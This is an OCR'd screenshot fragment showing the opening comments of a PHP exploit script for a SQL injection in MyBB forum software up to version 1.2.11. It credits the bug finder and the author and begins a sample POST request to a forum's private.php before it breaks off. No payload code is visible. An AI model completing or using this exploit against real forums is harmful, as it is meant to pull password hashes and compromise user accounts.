
<?php
// forum mybb <= 1.2.11 remote sql 
injection vulnerability
// bug found by Janek Vind "waraxe" 
http://www.waraxe.us/advisory-64.html
// exploit write by c411k (not 
brutforce one symbol. insert hash in 
your PM in one action)
//
//		POST 
http://mybb.ru/forum/private.php 
HTTP/1.1
//		Host: mybb.ru
//		Cookie: 